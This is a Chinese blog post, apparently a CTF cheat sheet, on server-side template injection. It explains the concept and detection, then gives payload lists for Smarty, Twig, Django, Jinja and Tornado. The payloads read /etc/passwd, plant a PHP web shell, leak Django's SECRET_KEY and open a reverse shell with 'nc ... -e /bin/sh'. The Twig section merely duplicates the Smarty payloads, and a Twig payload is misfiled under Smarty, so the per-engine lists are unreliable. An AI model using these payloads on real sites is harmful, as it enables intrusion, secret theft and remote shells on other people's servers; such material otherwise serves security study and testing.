SSTI模板注入

本文最后更新于:1 年前

ssti模板注入相关方法/解决问题

原理

简单了解了一下ssti原理

简单来说, 当用户的输入数据没有被合理的处理控制时,就有可能数据插入了程序段中变成了程序的一部分,从而改变了程序的执行逻辑

SSTI也是获取了一个输入,然后再后端的渲染处理上进行了语句的拼接,然后执行。当然还是和sql注入有所不同的,SSTI利用的是现在的网站模板引擎,主要针对python、php、java的一些网站处理框架,比如Python的jinja2 mako tornado django,php的smarty twig,java的jade velocity。当这些框架对运用渲染函数生成html的时候会出现SSTI的问题

模板引擎

模板引擎(这里特指用于Web开发的模板引擎)是为了使用户界面与业务数据(内容)分离而产生的,它可以生成特定格式的文档,用于网站的模板引擎就会生成一个标准的HTML文档

模板引擎可以让(网站)程序实现界面与数据分离,业务代码与逻辑代码的分离,这就大大提升了开发效率,良好的设计也使得代码重用变得更加容易

利用模板引擎来生成前端的html代码,模板引擎会提供一套生成html代码的程序,然后只需要获取用户的数据,然后放到渲染函数里,然后生成模板+用户数据的前端html页面,然后反馈给浏览器,呈现在用户面前

模板引擎也会提供沙箱机制来进行漏洞防范,但是可以用沙箱逃逸技术来进行绕过



检测流程

首先输入{{7*7}},返回值为49则表明存在SSTI

输入{{system('cat /etc/passwd')}}如果返回值则表明为Smarty模板引擎

输入{{7*'7'}}如果返回值是49则为Twig模板引擎

如果返回值是7777777则为JinJa模板引擎

姿势总结

Smarty

payload:

{self::getStreamVariable("file:///etc/passwd")}

{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}

{literal}alert('xss');{/literal}

{if readfile('/flag')}{/if}

/////

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}

Twig

payload:

{self::getStreamVariable("file:///etc/passwd")}

{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}

{literal}alert('xss');{/literal}

{if readfile('/flag')}{/if}

Django

payload:

{user.groups.model._meta.app_config.module.admin.settings.SECRET_KEY}

{user.user_permissions.model._meta.app_config.module.admin.settings.SECRET_KEY}

Jinja

payload:

{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evil', 'w').write('from os import system%0aSHELL = system') }}

//写文件

{{ config.from_pyfile('/tmp/evil') }}

//加载system

{{ config['SHELL']('nc xxxx xx -e /bin/sh') }}

//执行命令反弹SHELL

Tornado

payload:

http://ip:port/opn90?msg={{handler.settings}}

本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!